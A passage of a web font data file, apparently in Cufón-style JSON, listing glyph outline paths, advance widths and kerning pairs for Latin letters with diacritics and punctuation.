"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"193,-76v2,79,-111,86,-186,73r45,-236v59,-10,152,-12,152,52v0,32,-24,48,-49,58v23,7,38,26,38,53xm96,-203r-10,57v34,3,65,-7,65,-33v0,-24,-32,-28,-55,-24xm78,-108r-13,68v35,4,73,-3,73,-37v0,-30,-29,-32,-60,-31","w":209,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":5,"W":5,"\u0174":5,"X":4,"Y":8,"\u00dd":8,"\u0178":8,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00ab":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":4,"\u201d":4,",":5,".":5,"\u2026":5}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm134,-301r57,0r-47,45r-44,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"100,-209v1,23,-15,53,-16,74v0,10,7,18,23,18r-5,28v-48,2,-31,46,-39,81v-9,38,-33,50,-75,48r6,-30v59,5,15,-112,75,-114v-46,-8,-10,-66,-8,-96v1,-13,-9,-19,-24,-17r5,-30v33,-2,58,6,58,38","w":113},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0xm118,-197r-35,0r-27,-55r33,0r15,28r22,-28r36,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"57,0r-52,0r49,-256r51,0","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"102,0r-48,0r11,-58r-54,0r5,-25r53,0r5,-23r-54,0r5,-26r41,0r-38,-102r54,0r23,97v15,-32,39,-66,58,-97r57,0r-79,102r41,0r-5,26r-55,0r-4,23r55,0r-5,25r-55,0","w":194},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm123,-301r51,0r-44,43r-38,0xm189,-301r50,0r-44,43r-37,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"42,-249r48,0r-26,100r-33,0","w":71,"k":{"A":13,"\u00c6":13,"\u00c1":13,"\u00c2":13,"\u00c4":13,"\u00c0":13,"\u00c5":13,"\u00c3":13,"\u0102":13,"\u0100":13,"\u0104":13,"J":23,"\u0134":23,"X":-2,"Y":-5,"\u00dd":-5,"\u0178":-5,"f":-16,"\u00df":-16,"b":-7,"h":-7,"k":-7,"l":-7,"\u0142":-7,"\u0127":-7,"\u0125":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"t":-13,"\u0167":-13,"\u0165":-13,"\u0163":-13,",":48,".":48,"\u2026":48,"\u00b5":3}},{"d":"17,40r-38,3v16,-32,32,-69,41,-102r56,-4v-16,37,-38,75,-59,103xm59,-112v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,12,30,30v0,21,-15,36,-36,36","w":93},{"d":"83,-144v-24,12,-26,39,9,50v13,5,28,12,35,16v22,-12,19,-40,-5,-49v-13,-5,-30,-12,-39,-17xm113,-26v-5,-30,-92,-37,-92,-82v0,-23,16,-42,40,-53v-33,-46,24,-86,74,-86v21,0,41,5,55,13r-12,32v-17,-12,-79,-19,-80,9v0,10,10,16,34,25v31,12,55,25,55,55v0,24,-17,42,-35,53v33,46,-24,88,-72,88v-22,0,-48,-4,-67,-18r14,-32v15,15,83,27,86,-4","w":200},{"d":"52,-243r52,0r-46,243r-52,0xm38,-303r29,0v0,9,5,18,19,18v15,0,21,-8,23,-18r30,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm127,-301r58,0r-47,45r-44,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"46,69r-56,0r40,-163r39,0xm62,-178v17,0,29,13,29,30v0,19,-14,36,-35,36v-17,0,-30,-13,-30,-31v0,-21,15,-35,36,-35","w":96},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-54,0xm89,-103r52,0r-9,-99xm200,-303v-5,55,-46,48,-73,30v-5,0,-8,5,-11,16r-26,0v5,-31,19,-45,36,-45v22,0,40,33,49,-1r25,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm80,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm154,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"56,0r-51,0r48,-256r52,0r-29,153r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"52,-243r51,0r-45,243r-52,0xm42,-293r92,0r-6,29r-91,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"45,-247r73,0r-55,287r-72,0r5,-30r34,0r43,-227r-33,0","w":113},{"d":"53,-243r52,0r-18,95r88,0r18,-95r52,0r-46,243r-52,0r19,-102r-88,0r-19,102r-52,0xm140,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"106,-97v-2,23,-13,40,-28,53r94,0r-7,44r-160,0r5,-29v23,-12,49,-32,48,-68r-34,0r8,-37r26,0v-7,-75,62,-125,128,-95r-13,40v-37,-19,-74,9,-65,55r49,0r-7,37r-44,0","w":194},{"d":"47,-250r-4,-25v24,-20,98,-18,98,19v0,19,-18,28,-36,35v14,3,29,14,29,31v0,47,-83,57,-116,34r12,-27v13,12,61,15,61,-8v1,-13,-18,-18,-37,-17r5,-25v17,1,38,-3,38,-16v0,-18,-41,-9,-50,-1","w":120},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53xm119,-252r51,0r-47,55r-38,0","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"74,-152r-52,3v16,-35,37,-70,57,-97r34,-3v-15,31,-30,65,-39,97xm144,-152r-51,3v16,-35,35,-70,56,-97r35,-3v-15,31,-31,65,-40,97","w":161,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"J":26,"\u0134":26,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-7,"W":-7,"\u0174":-7,"X":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"f":-5,"\u00df":-5,"g":16,"\u011f":16,"\u011d":16,"\u0123":16,"\u0121":16,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00f8":16,"\u0153":16,"\u00e7":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"\u0111":16,"\u0107":16,"\u010d":16,"\u0109":16,"\u010b":16,"\u010f":16,"\u0115":16,"\u011b":16,"\u0117":16,"\u0113":16,"\u0119":16,"\u014f":16,"\u0151":16,"\u014d":16,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"\u2018":21,"\u201c":21,",":60,".":60,"\u2026":60,"\u00b5":5}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm160,-302r57,0r-47,45r-44,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"18,-176r53,0r-1,131v16,-46,37,-88,56,-131r43,0r6,131v12,-44,32,-90,49,-131r52,0r-85,176r-49,0r-7,-118v-17,49,-32,76,-51,118r-49,0xm143,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":263,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"55,-238r89,0r-6,28r-88,0","w":142},{"d":"17,-97v0,-79,52,-150,133,